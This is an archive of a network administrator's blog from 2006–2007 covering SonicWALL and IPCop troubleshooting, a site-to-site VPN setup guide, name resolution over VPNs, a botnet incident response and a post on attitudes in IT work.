09:19 -!- Topic set by 10:30 [] [Wed Dec 31 19:00:00 1969]
09:19 [Users #bpe#]


I was hoping to walk into a channel and see a wide list of infected users. Then I could possibly start performing "whois" lookups on the infected hosts and attempt to pick off anyone else who might happen to be one of our customers. Those hopes were dashed when it became clear how well the server was locked down. Only IRCOP's would be able to see other users. Connected users, would only see themselves in a channel.

While all this was happening, I was yelling over the wall to our application developer. He was rushing to build some new SQL queries that would target 1) excessive connections on TCP 2967, and 2) any connections made to this Malaysian server. It would reveal about 5 to 7 more customers that were experiencing this same virus.

By now you may be asking "why did this virus slip through the cracks?". The answer to that question has always been the same: "updates!". When you don't update your Antivirus products, you pay a hefty price for it. This particular virus emerged in late December and has been spreading in high numbers in the past few days. It was able to spread thanks to a flaw in Symantec Corporate Antivirus products that has been patched since May of this past year. So why didn't these customers get the patch? Some had just not been updated in some time, such as roaming users on laptops who don't often connect to the business network. Others had simply stopped paying for the product. What many people think is "why should I keep paying for this product when the updates are free?". They raise a good point. Symantec (Norton) will provide you free updated "definitions" until the end of time. They will not, however, provide you free "product" updates. Old virus engines do not handle new virus definitions well, if at all.

If you don't update your antivirus engine, your new updates are only effective against old virus's. Now apply logic to that statement and ask yourself "when was I last infected by a 2 year old virus?".

Another good question is: why couldn't I find any good information about this virus? Answer: Symantec would rather not make headlines about this, as it is a virus that attacks a flaw in an antivirus product. Oh the irony. Some credit due to Symantec, as they patched this flaw when it was revealed. That's about the best thing you can ask of the vendor. I was later sent a link from my boss which gave some explanation to what we have seen over the past week ...

Persistent zombie attacks target Symantec corporate software

Keep on trucking folks! If you found any of this helpful, drop me a comment,
-Steve Ballantyne

Wednesday, January 03, 2007

SonicPoint's Eat UDP 14443 Connections

A while back I had a student call me from their sorority house reporting problems with their SonicWALL. The installation had started as one small wireless device/router, the TZ50W. When the signal seamed too weak to cover the entire house, they moved up to a slightly more powerful SonicWALL TZ170W. When that didn't work, we paid them a visit. It turns out that the house was gigantic and there was no chance that the wireless signal would flow through the 100+ year old plaster walls and solid wood floors. The solution was clear - we would need SonicPoints!

SonicPoints allow you to create one wireless profile (SSID, encryption scheme, etc) and then plug in a slew of wireless access point devices that use it. The catch is, of course, that you have to run physical cables between each SonicPoint and the one SonicWALL device (sometimes defeating the point). The good news is that this is a great solution for a multi-floor home like the sorority house - and if power is a problem you can purchase a POE switch and plug your SonicPoints into that.

Just when you think you are done troubleshooting, I got an emergency phone call. The SonicWALL was dropping connections left and right, and many students in the house were reporting "no Internet access". I was able to connect into the SonicWALL and have a look. What I expected to find was one or two students running excessive filesharing, and eating up all the active connections of the main device (fairly common in residential University settings). What I ended up finding was that the SonicPoints themselves were running the SonicWALL out of active connections! It looked something like this ...


In the case of the sorority house, there were literally thousands of UDP connections on port 14443. They were clearly coming from the SonicPoints. While I knew that the SonicPoints would open some line of communication with the SonicWALL for profiles and such, I knew that this couldn't be normal operation. I had them reboot the SonicWALL and it went back to normal. But only a few minutes later the connections started appearing again.

A call into SonicWALL reveals "this is a known issue". Also an apparently "undocumented known issue" with the current Enhanced Firmware, version 3.2.0.3. The fix to this problem is to "roll back" to earlier firmware (nothing I ever like to do). But alas, I rolled back the firmware to 3.2.0.0 and the extra connections went away. Case closed?

Today we had another customer call in for unrelated problems. They too have SonicPoints. They too use Enhanced Firmware. They too have several hundred UDP connections opened with their SonicPoints. I wonder who else has had this problem? Have you? Leave me a comment. Hopefully SonicWALL will fix this with the release of version 3.5.

-Steve Ballantyne

Wednesday, December 27, 2006

Candy Security Opens It's Virtual Doors

Back in 1997 or so I started building FreeBSD firewalls and proxy servers for friends and business partners. To my surprise, many of those systems ran until their hardware fell apart(literally). As those systems died nearly all of them were replaced with off-the-shelf commercial products. I was no longer in the business of building firewalls and I could not easily compete with the cost advantages of the commercial options. For a small business, your average wireless router does quite well for NAT and DHCP. At the time, the cost of $100 or so was quite reasonable. For the larger businesses - there are larger needs that include SPAM filtering, Antivirus, Intrusion Detection/Prevention, and more. The answer for them would be a Cisco device or a competitive product (such as a SonicWALL).

After kicking around a SonicWALL for a few months for my home business, I just had the feeling that I could do better with hardware that I had laying around. I was looking to replace not only the NAT functionality of the hardware, but the other services as well. It didn't take me long to discover IPCop. IPCop is an open source firewall solution with a Linux core. It's easily installed, and even easier to configure through web based management. For the hardcore enthusiast there is a growing collection of compiled add-ons for the product which include ClamAV (Gateway Antivirus), Squid (for proxying), Squidguard (for content filtering), and even Snort (for Intrusion Protection). Mix all those together, and you have yourself a very affordable unified threat management system (a term I do not throw around loosely).

It wasn't long before I started deploying my IPCop firewalls to friends, family, and small business owners (many out of charity). The hardware, while never fantastic, has always been adequate for their use and has all been purely recycled components. In some cases, I have taken a companies retired desktop PC's and turned them into managed network security solutions for them. Aside from saving a ton of money on the cost of hardware and security services, we have kept the environment from having to digest a pile of toxic components.

There was only one thing missing. I had never officially given the company a title. While working on the website, that seemed necessary. While some of you may still refer to it as "Steve's firewall business", we will be putting something more pleasing on our business cards. The official title, as the subject implies, is Candy Security. I have been tossing the name around for nearly a year and I even registered the domain name some time ago in preparation. I have most recently built a website, and today it went live!

You will have to excuse the advertisements glued to the top. I opted to get "free hosting" until I had something to put up. Now that it's up, I have to have my account converted from a free account to a paid hosting account. The last time I did this with GoDaddy, it required deleting and re-creating my account.

Hope you all like the new site. For present customers (or other interests) I created an area that you can use to contact me from the website. Obviously, if you are having problems and need immediate assistance you can still call us.

http://www.candysecurity.com

-Steve Ballantyne

Bad Attitudes Have No Business In the IT Business

I thought that I would post something that's non-technical today. I have had a couple of dealings with customers these past few days that were less than pleasant. One of which I knew from days past. With that, I have thought I would write up a few words on bad attitudes in IT.

It seems that throughout the nineties there were a lot of companies that had administrators and IT personnel that nobody wanted to talk to. In some cases (that I myself have witnessed) there were overpaid administrators who literally sat in a dark room most of the day and would throw a fit if anyone bothered them for assistance. In my days as an IT instructor I would often cross paths with some of these folks and I wondered why anyone would employ them.

At some point in the history of information technology it seems that we accepted that for someone to be smart and helpful in the area of computing, it should be expected that they would come with personality flaws (or even hygiene problems). Into the late nineties and early millennium many of these administrators found themselves unemployed. The job market for information technology shrank. Or, did it? Perhaps as the economy suffered, businesses of all sizes had to cut back and see who they could do without. Could they live without that mean guy who sits in the dark playing video games all day? They were willing to try.

While my training business in was booming in mid 2005 and I had no shortage of work, I was running into old colleagues and sometimes students who said that they had been trying for weeks or months to find work. What was it that they were missing? A good attitude for starters (and better hygiene for those others). Good attitudes will always make up for what you may be lacking in the area of experience. While many will say that it's not "what you know" but "who you know", I still contest that it's how you treat people that determines if you are going to get a job.

I have also been amazed at what a small world it is when it comes to information technology. I still run into people that I worked with ten or more years ago. Almost all of those people that I bump into are still in the same field. I am assuming that they are all glad to see me. But when I run into an old colleague that I had a hard time with, I will not exchange cards. In such a small world there are few rivers. Nothing will kill your career faster than burnt bridges. And nothing accelerates bridge fires like a bad attitude!

Remember to slow down, relax, and be nice to the people you work with. Be even nicer to the people that you help, or the people that help you. Compassion and kindness are instruments of business.

-Steve Ballantyne

Sunday, December 10, 2006

Building a site-to-site VPN tunnel between SonicWALL and IPCop

To perform this task, I used:
A SonicWALL TZ170 Running SonicOS Enhanced 3.2.0.3-54e
A PC running IPCop v1.4.11, with the built in VPN functionality

SonicWALL is becoming ever more popular as a good solution for the small to mid-sized business due to its lower TCO over products such as Cisco. In the same regard, IPCop has grown in popularity for its open source nature, and its large list of features. Therefore, I thought it would be interesting to see how difficult it might be to merge two companies using these very different products. In the end I can say, “not too difficult at all”.

Some things to remember:
* You must have two different networks, with different network ID’s. That is, if one company has a network ID of 192.168.0.0/24, than the other side cannot also be 192.168.0.0/24. This will be a routed network. You cannot route between two networks, that are actually the *same* network!

* SonicWALL is a commercial product and is backed by toll free phone support (which varies by product and status). Help is most certainly guaranteed. IPCop is open source. That means that your support comes in the form of forums, IRC, etc. Also note that the use of open source software comes with an agreement. Make sure that your company or organization is permitted to use open source software.

Step #1 – Set up the SonicWALL side of the tunnel.
Log into the SonicWALL Administration page. Click “VPN” on the left side, and ensure that you are now looking at “Settings”. Now under the “VPN Policies” click the Add button.

Leave the authentication drop-down at its default. Name your policy whatever you wish. You can use spaces here, it doesn’t matter.

For “Primary Gateway” you need to enter the IP address of the IPCop firewall. If this address was obtained via DHCP and will be changing, then you will need to set up Dynamic DNS for that box (Google for help on that). The SonicWALL *will* accept a hostname here instead of an IP address if DDNS is in use. For the “Secondary”, you can enter 0.0.0.0, or if left blank, the SonicWALL will enter that for you. This would be used if you had a “backup VPN” in place to another box in case this VPN fails.

Enter a secret password into the “Pre-Shared Key” area. You will need to enter this same password on the IPCop firewall. The longer the password is, and the more obscure the characters are (!@#$%^, etc), the better your encryption will be. So be creative.


For your “peer ID’s”, I would typically recommend using the default which is “IP Address”. And normally you would leave the fields blank. But, SonicWALL and IPCop did not handle that well at all. I suggest using something textual such as “E-Mail addresses”. The idea here is you would use a contact at the SonicWALL site for the SonicWALL side, and the address of an employee at the IPCop side for the IPCop settings. It doesn’t even have to be a real e-mail address, but whatever you enter in these boxes, must match the other side when we are done (local to remote, remote to local).

When done, it will look something like the illustration below. Click the Network Tab to continue.


Things may get tricky here depending on how complicated your network is. We will assume that you have one standard reserved network address on your local network. In our case, the SonicWALL’s network is known as “192.168.199.0” with a subnet mask of 255.255.255.0. We could create a new “object” for that address, but instead used the default object, “LAN Primary Subnet”. If you have a whole slew of networks, or you want the wireless network to be reachable through the VPN, etc – I would suggest going through this once for one network. When you have success with one network, go back and add the others. Each end of this tunnel must be aware of the other ends networks!

For the Destination Network, we will need to create an object. So click the drop-down under “Choose a network from the list”, and then select “Create new address object”. You can name this whatever you want, but for the sake of other administrators – or yourself at a later date – use a sensible name (like the network ID itself).

Zone Assignment MUST be set to “VPN”! Next, choose “Network” as the type, and enter in the network ID information for the IPCop side of things.



Click “OK” when done, and you should have something like this …



Now, click the Proposals tab. We will have to make a few changes here to find a middle ground between our two different ends of this tunnel.

For Exchange, choose Main Mode. For DH Group, choose “Group 2”. Note that we also want Group 2 down below, but we can’t change that (and don’t need to) unless “Perfect Forward Secrecy” is enabled. For Encryption, go with “3DES” (aka Triple DES). Authentication, “MD5”. Could we go with better encryption? Probably. But SonicWALL tends to have a harder time working with other devices when using stronger protocols. If you want this to work well, stick to this path. For lifetime, go with the default. We will match this on the other side. For those keeping track, 28800 seconds translates to 8 hours.

When you are all done here, it should look like this …



On the Advanced tab, there is not much that will need changed here. I like to enable a “keep alive” on one end of the VPN tunnel. This will keep the tunnel up, even when no traffic is being passed through it. In most cases, you want that kind of functionality. The alternative is a tunnel that is built “on the fly” when users start trying to send traffic through it.

You may also want to enable NetBIOS. I often do for my customers. But if this was my network, I wouldn’t want Windows broadcasts going through my tunnel. This should be a routed network! Theres a good reason that broadcasts are not routable. Additionally, if you enable that here, you may be in trouble with how the IPCop handles it at the other end.

Leave this other options alone. You’re done here. Click “OK”.



The SonicWALL will go ahead and enable this policy for you. Since only one end is complete, you should disable it. Find the little checkbox under “Enable” and uncheck it.

Now, you are halfway there.

Step #2 Configure the IPCop side of the tunnel.
Connect to your IPCop’s web administration. This can probably only be done from the LAN side, unless you have enabled remote administration. Remote administration for an IPCop box is tricky, as it entails setting up SSH – and configuring an SSH tunnel at the remote end. Again, use Google or the Ipcops.com forums for help on that.

From the admin interface, click “VPN’s” and “VPN’s” as the only choice. If you are an OpenVPN user as well, you should be happy that these two seem to work together without any problems.

On the “Global Settings” screen, enter the IP address or hostname of this IPCop firewall if it’s not all read there. For the MTU, you will need to enter “1500”, or you will have serious problems. The SonicWALL defaults to 1500. Do not enable the VPN yet. Click “Save” toward the lower right of these settings. Smile.

Now scroll down a bit to “Connection status and control” and click the “Add” button lingering around the lower center.

We will be building a “Net to Net”, so choose that second option and then click “Add”.

For name, choose anything you want. But it must be one big word without spaces or special characters. For the “IPCop side” leave the default setting of “left” (this is an obscure reference to Open SWAN settings).

In the Remote Host box, enter the IP address of the SonicWALL. This is the “public address” which should be reachable from the Internet.

For “Local Subnet” enter the ID of this IPCop’s network. All ready in there? Good! Leave it alone. For the Remote Subnet, enter the SonicWALL’s network ID in the same fashion. Network ID first, then a forward slash, then the subnet mask (for us it was 192.168.199.0/255.255.255.0).

Leave “Dead peer detection” at its default, “restart”. If the VPN goes to hell in a hand-basket, it will drop and re-establish itself.

For “Options”, we will need to enter Local and Remote ID’s. As I mentioned earlier, these are textual. Normally, the IP address is used. But I had problems with that. My advice, use email addresses. You will need to put an “@” symbol in front of them.

So for Local ID, put in the address used as the remote “Peer ID” of the SonicWALL. Then for “Remote”, use the local “Peer ID” that you used on the SonicWALL. Be sure to put them in with @ symbols leading the address, but of course still plant the @ symbol in the address where it belongs (such as “@steve.ballantyne@gmail.com”).

The “Remark” is just a comment. Leave it blank.

For Authentication, we need to enter our Pre-Shared Key (the secret password). This should match what we used on our SonicWALL to a tee, or this won’t get off the runway. Before clicking “Save” at the bottom, scroll up and uncheck the “Enable” at the top. We aren’t ready to bring this up just yet! Now, click Save.

No errors? So far, so good. Scroll down to your new VPN under “Connection status and control” and find the edit button. It looks like a little pencil. Double check your settings for consistency.


Now scroll all the way to the bottom and click “Advanced”.

NOTE: In some areas, there will be two options set (such as Grouptype). That will only confuse the SonicWALL and make life miserable for you. De-select all but what we specify (if it’s darkened, or highlighted, it’s selected).

IKE Encryption: 3DES
IKE Integrity: MD5
IKE Grouptype: MODP-1024 (this equates to “Group 2”)
IKE Lifetime: 8 hours (you will need to change this)

ESP Encryption: 3DES
ESP Integrity: MD5
ESP Groutype: MODP-1024
ESP Keylife: 8 hours

Uncheck all other options at the bottom, including “PFS”.

It looks like the picture below … Click Save.


Before bringing up your tunnel, you should probably be ready to debug it. So SSH into the IPCop firewall, and run “tail –f /var/log/messages”. You will be watching your log running by. If it’s moving too fast, that indicates a busy network … which means your timing probably isn’t good for making network changes. ;-)

If possible, get the SonicWALL Administration web page open too and head into the Log area. Now we can be ready for any error messages that hit.

Enable the IPCop side first by checking “Enabled” and “VPN on Green” and clicking the Save button. You should see some stuff roll into your log. Let it settle down.

Now go to the SonicWALL, click VPN > Settings. Enable the VPN we created earlier. Watch the IPCop log now as it fills up with interesting stuff. This is not so easily read but should indicate a Phase 1, Phase 2 success followed by some confirmation messages.

Now, on the SonicWALL side, refresh your browser window. You are looking to see a “green light” on the VPN connection, as well as an active connection status displayed at the bottom. A green light does *not* indicate success. I have had many green lights that were actually crippled non-working tunnels.

On the SonicWALL, go into the Log and see what you have. You should see several messages, the last of which will be “SA Added” indicating success. No such luck? Start debugging.

The good news is that if it didn’t work, it’s probably just a mis-match in settings. The bad news is that there are a lot of things to look over and the error messages generally are not all that helpful. So check, double check, and re-check the settings at both ends. One small typo will blow the whole thing up.

To test your VPN you can (depending on your access rules) try pinging hosts. From the SonicWALL you can click System > Diagnostic and use the Ping utility. Do not try to ping the public addresses of the firewalls, and do not ping the private addresses of the firewalls themselves. The SonicWALL will not allow you to, and the IPCop will probably lie about where the reply is actually coming from. Rather, find a host on either end that will allow ICMP traffic and ping back and forth – and ping those.

Does it all work? Good. If you are have checked everything, and can’t seem to get things to work, feel free to contact me. Just know that you understand your own networks far better than I do, so a resolution may be difficult coming from someone outside.

Enjoy,

-Steve Ballantyne

Saturday, December 02, 2006

SonicWALL's Zapchast Virus Issues

Friday I got support ticket from one of our larger customers, Ohio State University. They were attempting to download and update one of their Symantec antivirus products but the SonicWALL was preventing the file transfer saying that it was infected with the "Zapchast virus". The support folks have access to their SonicWALL (while most of our customers do not). They knew that this was a false alarm and a mistake. So they went into the SonicWALL and disabled the antivirus from that zone. That ought to do it, right?

Wrong.

Here is one of my many complaints about SonicWALL products. When you identify something that isn't working correctly you should be able to easily turn it off, or make an exclusion. While SonicWALL's do give you the ability to exclude certain IP addresses from the antivirus feature, it doesn't work. That's right. You can add those addresses to the exclusion list and it will exclude them. Bit if you have one of these hum-dinger mistake signatures that feature simply "does not work". Next, I would normally recommend removing the antivirus feature from the network zone. That's Network > Zones, from the administration pages. Yet, remove it from the zone all you like. That won't work either.

The only sure fire way to stop the SonicWALL from blocking something like this is to disable the entire antivirus, anti-spyware, and intrusion prevention engines and then reboot the box. Obviously, that is not a viable solution for a University who is supporting thousands of simultaneous connections. Not to mention that this seems pretty unnecessary just to download a single file that you need.

I have had similar problems with intrusion prevention signatures. SonicWALL will write a new signature and put it out there, only to find that it's causing horrible problems and stopping all sorts of legitimate traffic. They will eventually get around to fixing or removing the signature but until an update is available you are in trouble. The difference is that you can disable an intrusion prevention signature. You can't disable a virus signature. You have to understand the logic in that. Intrusion detection is bound to have false positives. Someone may be trying to 'break in' to your network, but that could be a legitimate user trying to run some sort of cryptic report (which looks like an attack). Virus's on the other hand - are always virus's. It's not as if it "might be a virus, might not be".

I suppose the problem here, is that SonicWALL needs to admit that they make mistakes (often) and give us the ability to work around them. Until then we will continue to tell customers that "they are working on it" ... and we will hope that they actually ARE working on it.

Until next time,
-Steve Ballantyne

Tuesday, November 28, 2006

What's In a Name?

In the realm of Microsoft, it seems that "name resolution" is always the answer to the question, "why doesn't this !@#&*^ thing work?". Crossing over into a career in Network Security I have found that I will never escape this problem.

The past two days it seems that about sixty percent of my problems have been with customers who are expecting name resolution to "just work". Take for example one of my SonicWALL owners who has recently built a VPN tunnel between two offices. I am always quick to tell them that "if you cannot access a resource by name, try it by IP address". For some, accessing resources by IP address does not propose any problems. For others, this is quite an obstacle. It's getting to be that most of my calls revolve around name resolution problems of some sort. Therefore, today I would like to cover ...

Why Name Resolution Doesn't Work over my SonicWALL VPN Tunnel

Did you enable NetBIOS on the Security Association? - Remember that NetBIOS is a broadcast mechanism. It has no business being sent through a routed network. A VPN tunnel is a routed network. You should edit the VPN Policy, head into the "Advanced" tab and look for "NetBIOS Broadcasts". You need to check that option at *both* ends of the tunnel when possible.



Have you tried the IP Helper? - This is a goofy fix. At this point, I would question what you are trying to accomplish here. Remember that Microsoft has made several attempts over the years to banish "broadcast name resolution" from networks in favor of DNS. I don't want to get up on my soapbox and start yelling at you though. So you might try this - it fixes quite a bit.


Go into Network > IP Helper and first enable the helper, while selecting NetBIOS below it. You will need to "Apply" for that to be effective. Next, you will need to create TWO policies. One for each directional flow of traffic. That is, if you were doing this for a remote user VPN (WAN GroupVPN) make one that says "source: VPN DHCP Clients, dest: Firewalled Subnets", and then reverse it. Like this ...


Use Your Own DNS Server - If you have a DNS server at one end of this tunnel, consider using it for clients at the other end. What do I mean? Imagine "network A" has a DNS server which Active Directory uses. In fact, the Active Directory server is almost always also the DNS server for smaller businesses. That server should resolve the names of *ALL* your internal clients. It should also have "forwarders" configured so that when you ask it who http://www.google.com/ is, it will send that request to a DNS server on the Internet for an answer.

That being said, when users on the remote end of the VPN tunnel ("network B") are connecting, they should *also* use that DNS server. What you will find though, is that they are probably configured to use a public (Internet) DNS server when they connect. That's because you configured DNS on the SonicWALL for the WAN Interface. It then uses those DNS servers as the primary and secondary servers for it's DHCP scope. So, if this is a "site to site" tunnel, you will need to change the DHCP scope of that local SonicWALL having the name resolution issues. If you are using a remote user VPN (WAN GroupVPN) you need to change the DHCP scope of the SonicWALL that they are connecting to. You should *not* change the WAN Interfaces DNS server addresses. You don't need to!


You would do this: Click Network > DHCP Server. Then click the configure button next to the scope. Next click the DNS/WINS tab. You will notice that the SonicWALL defaults to "inherit DNS Settings". You will change it to "Specify Manually" and ensure that the first address is the DNS server on "network A" (the one with all the answers!). You might want to configure a second address of an Internet DNS server. One that will answer queries for Internet domains. That is more of a fail-safe in case the primary DNS server stops responding. It should *not* be used as an attempt to answer *all* Internet queries. Remember, your primary should be set up with DNS forwarders for that!


Use Your Domain Name - Quick, look at that illustration above. Is your domain name configured as part of your DHCP scope? It ought to be. Most folks think this is optional. But if you want your DNS server to complete your queries, this needs to be set to your name. That is, I might ask your DNS server who "SERVER1" is, and it doesn't know. But if I ask it who "SERVER1.mydomainname.com" is, I get an answer. Add your domain name to your scope, and you will fix a lot of complaints from users. If SonicWALL is not performing DHCP, and you cannot fix this on your own - consider fixing this problem on your local network adapter (or virtual VPN adapter). Basically, you drill down to IP Properties, then "Advanced", then DNS, then add a "domain name suffix" in that box near the bottom. Case closed.

Still Using WIN's? - You ought to be ashamed! But if you are using WIN's, you probably can solve your name resolution problems by adding WIN's servers to your DHCP scope. If SonicWALL is performing DHCP for you, refer to the previous illustration to see how that would be done. If you are not using WIN's, I congratulate you. WIN's was designed as a way to manage(?) NetBIOS name resolution. Most of us use DNS now (or Dynamic DNS) and we are much better for it.

If none of that worked, and you are still having name resolution problems on your SonicWALL VPN, you should send me a comment or an email. Yes, I will help you. I'm that kind of guy.

-Steve Ballantyne